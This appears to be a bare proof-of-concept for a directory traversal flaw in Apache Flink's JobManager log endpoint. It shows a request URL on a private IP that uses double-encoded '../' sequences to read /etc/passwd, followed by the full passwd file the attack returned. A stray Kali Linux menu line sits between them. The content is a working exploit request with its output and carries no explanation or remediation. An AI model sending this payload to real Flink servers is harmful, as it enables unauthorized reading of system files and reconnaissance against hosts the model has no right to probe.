 192.168.141.137:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh